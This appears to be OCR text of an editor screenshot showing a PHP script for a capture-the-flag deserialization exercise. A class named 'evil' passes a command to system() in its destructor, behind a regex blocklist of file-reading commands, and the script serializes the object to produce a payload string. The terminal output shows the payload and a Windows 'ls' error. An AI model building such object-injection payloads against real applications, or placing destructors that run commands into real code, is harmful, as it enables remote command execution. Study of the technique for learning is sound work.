 1 <?php
2
3 class evil {
4 private $cmd='ls /';
5
6 public function __destruct()
7 {
8 if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
9 @system($this->cmd);
10 }
11 }
12 }
13 $a=new evil();
14 print_r (serialize($a));
问题 输出 调试控制台 终端 端口
PS C:\Users\csdd> php "c:\Users\csdd\Desktop\index.php"
O:4:"evil":1:{s:9:"evilcmd";s:4:"ls /";}'ls' is not recognized as an internal or ext
ernal command,
operable program or batch file.
PS C:\Users\csdd>